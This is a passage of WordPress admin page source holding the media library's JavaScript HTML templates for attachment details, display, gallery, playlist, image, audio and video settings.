				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) { 
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close media-modal-icon"><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
			if ( 'image' === data.type ) { #>
				<input type="text" value="{{ data.caption }}" class="describe" data-setting="caption"
					aria-label="Caption"
					placeholder="Caption&hellip;" {{ maybeReadOnly }} />
			<# } else { #>
				<input type="text" value="{{ data.title }}" class="describe" data-setting="title"
					<# if ( 'video' === data.type ) { #>
						aria-label="Video title"
						placeholder="Video title&hellip;"
					<# } else if ( 'audio' === data.type ) { #>
						aria-label="Audio title"
						placeholder="Audio title&hellip;"
					<# } else { #>
						aria-label="Media title"
						placeholder="Media title&hellip;"
					<# } #> {{ maybeReadOnly }} />
			<# }
		} #>
	</script>

		<script type="text/html" id="tmpl-attachment-details">
		<h2>
			Attachment Details			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
		</h2>
		<div class="attachment-info">

			<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
			<# } else if ( 'video' === data.type ) {
				var w_rule = '';
				if ( data.width ) {
					w_rule = 'width: ' + data.width + 'px;';
				} else if ( wp.media.view.settings.contentWidth ) {
					w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
				}
			#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
			<# } else { #>
				<div class="thumbnail thumbnail-{{ data.type }}">
					<# if ( data.uploading ) { #>
						<div class="media-progress-bar"><div></div></div>
					<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					<# } else { #>
						<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
					<# } #>
				</div>
			<# } #>

			<div class="details">
				<div class="filename">{{ data.filename }}</div>
				<div class="uploaded">{{ data.dateFormatted }}</div>

				<div class="file-size">{{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions">
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							Original image:							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>

					<# if ( data.can.save && data.sizes ) { #>
						<a class="edit-attachment" href="{{ data.editLink }}&amp;image-editor" target="_blank">Edit Image</a>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length">Length:						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<# if ( ! data.uploading && data.can.remove ) { #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>
		</div>
		<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
		<# if ( 'image' === data.type ) { #>
			<span class="setting alt-text has-description" data-setting="alt">
				<label for="attachment-details-alt-text" class="name">Alt Text</label>
				<textarea id="attachment-details-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
			</span>
			<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
		<# } #>
				<span class="setting" data-setting="title">
			<label for="attachment-details-title" class="name">Title</label>
			<input type="text" id="attachment-details-title" value="{{ data.title }}" {{ maybeReadOnly }} />
		</span>
				<# if ( 'audio' === data.type ) { #>
				<span class="setting" data-setting="artist">
			<label for="attachment-details-artist" class="name">Artist</label>
			<input type="text" id="attachment-details-artist" value="{{ data.artist || data.meta.artist || '' }}" />
		</span>
				<span class="setting" data-setting="album">
			<label for="attachment-details-album" class="name">Album</label>
			<input type="text" id="attachment-details-album" value="{{ data.album || data.meta.album || '' }}" />
		</span>
				<# } #>
		<span class="setting" data-setting="caption">
			<label for="attachment-details-caption" class="name">Caption</label>
			<textarea id="attachment-details-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
		</span>
		<span class="setting" data-setting="description">
			<label for="attachment-details-description" class="name">Description</label>
			<textarea id="attachment-details-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
		</span>
		<span class="setting" data-setting="url">
			<label for="attachment-details-copy-link" class="name">File URL:</label>
			<input type="text" class="attachment-details-copy-link" id="attachment-details-copy-link" value="{{ data.url }}" readonly />
			<div class="copy-to-clipboard-container">
				<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-copy-link">Copy URL to clipboard</button>
				<span class="success hidden" aria-hidden="true">Copied!</span>
			</div>
		</span>
	</script>

		<script type="text/html" id="tmpl-media-selection">
		<div class="selection-info">
			<span class="count"></span>
			<# if ( data.editable ) { #>
				<button type="button" class="button-link edit-selection">Edit Selection</button>
			<# } #>
			<# if ( data.clearable ) { #>
				<button type="button" class="button-link clear-selection">Clear</button>
			<# } #>
		</div>
		<div class="selection-view"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-display-settings">
		<h2>Attachment Display Settings</h2>

		<# if ( 'image' === data.type ) { #>
			<span class="setting align">
				<label for="attachment-display-settings-alignment" class="name">Alignment</label>
				<select id="attachment-display-settings-alignment" class="alignment"
					data-setting="align"
					<# if ( data.userSettings ) { #>
						data-user-setting="align"
					<# } #>>

					<option value="left">
						Left					</option>
					<option value="center">
						Center					</option>
					<option value="right">
						Right					</option>
					<option value="none" selected>
						None					</option>
				</select>
			</span>
		<# } #>

		<span class="setting">
			<label for="attachment-display-settings-link-to" class="name">
				<# if ( data.model.canEmbed ) { #>
					Embed or Link				<# } else { #>
					Link To				<# } #>
			</label>
			<select id="attachment-display-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings && ! data.model.canEmbed ) { #>
					data-user-setting="urlbutton"
				<# } #>>

			<# if ( data.model.canEmbed ) { #>
				<option value="embed" selected>
					Embed Media Player				</option>
				<option value="file">
			<# } else { #>
				<option value="none" selected>
					None				</option>
				<option value="file">
			<# } #>
				<# if ( data.model.canEmbed ) { #>
					Link to Media File				<# } else { #>
					Media File				<# } #>
				</option>
				<option value="post">
				<# if ( data.model.canEmbed ) { #>
					Link to Attachment Page				<# } else { #>
					Attachment Page				<# } #>
				</option>
			<# if ( 'image' === data.type ) { #>
				<option value="custom">
					Custom URL				</option>
			<# } #>
			</select>
		</span>
		<span class="setting">
			<label for="attachment-display-settings-link-to-custom" class="name">URL</label>
			<input type="text" id="attachment-display-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
		</span>

		<# if ( 'undefined' !== typeof data.sizes ) { #>
			<span class="setting">
				<label for="attachment-display-settings-size" class="name">Size</label>
				<select id="attachment-display-settings-size" class="size" name="size"
					data-setting="size"
					<# if ( data.userSettings ) { #>
						data-user-setting="imgsize"
					<# } #>>
											<#
						var size = data.sizes['thumbnail'];
						if ( size ) { #>
							<option value="thumbnail" >
								Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['medium'];
						if ( size ) { #>
							<option value="medium" >
								Medium &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['large'];
						if ( size ) { #>
							<option value="large" >
								Large &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
											<#
						var size = data.sizes['full'];
						if ( size ) { #>
							<option value="full"  selected='selected'>
								Full Size &ndash; {{ size.width }} &times; {{ size.height }}
							</option>
						<# } #>
									</select>
			</span>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-gallery-settings">
		<h2>Gallery Settings</h2>

		<span class="setting">
			<label for="gallery-settings-link-to" class="name">Link To</label>
			<select id="gallery-settings-link-to" class="link-to"
				data-setting="link"
				<# if ( data.userSettings ) { #>
					data-user-setting="urlbutton"
				<# } #>>

				<option value="post" <# if ( ! wp.media.galleryDefaults.link || 'post' === wp.media.galleryDefaults.link ) {
					#>selected="selected"<# }
				#>>
					Attachment Page				</option>
				<option value="file" <# if ( 'file' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					Media File				</option>
				<option value="none" <# if ( 'none' === wp.media.galleryDefaults.link ) { #>selected="selected"<# } #>>
					None				</option>
			</select>
		</span>

		<span class="setting">
			<label for="gallery-settings-columns" class="name select-label-inline">Columns</label>
			<select id="gallery-settings-columns" class="columns" name="columns"
				data-setting="columns">
									<option value="1" <#
						if ( 1 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						1					</option>
									<option value="2" <#
						if ( 2 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						2					</option>
									<option value="3" <#
						if ( 3 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						3					</option>
									<option value="4" <#
						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Random Order</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Size</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Thumbnail					</option>
									<option value="medium">
						Medium					</option>
									<option value="large">
						Large					</option>
									<option value="full">
						Full Size					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Playlist Settings</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Show Video List				<# } else { #>
				Show Tracklist				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Show Artist Name in Tracklist			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Show Images			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Link Text</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Alternative Text</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Caption</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Align</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Left					</button>
					<button class="button" value="center">
						Center					</button>
					<button class="button" value="right">
						Right					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Link To</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Image URL					</button>
					<button class="button" value="custom">
						Custom URL					</button>
					<button class="button active" value="none">
						None					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Alternative Text</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Caption</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Display Settings</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Align</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Left								</button>
								<button class="button" value="center">
									Center								</button>
								<button class="button" value="right">
									Right								</button>
								<button class="button active" value="none">
									None								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Size</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Thumbnail &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Medium &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Large &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Full Size &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Custom Size									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Width</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Height</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Image size in pixels</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Link To</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Media File							</option>
							<option value="post">
								Attachment Page							</option>
						<# } else { #>
							<option value="file">
								Image URL							</option>
						<# } #>
							<option value="custom">
								Custom URL							</option>
							<option value="none">
								None							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Advanced Options</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Image Title Attribute</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Image CSS Class</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Open link in a new tab</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Link Rel</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Link CSS Class</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Edit Original" />
								<input type="button" class="replace-attachment button" value="Replace" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Remove audio source</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Add alternate sources for maximum HTML5 playback</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Preload</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Auto</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">None</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Autoplay</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Loop</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Remove video source</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
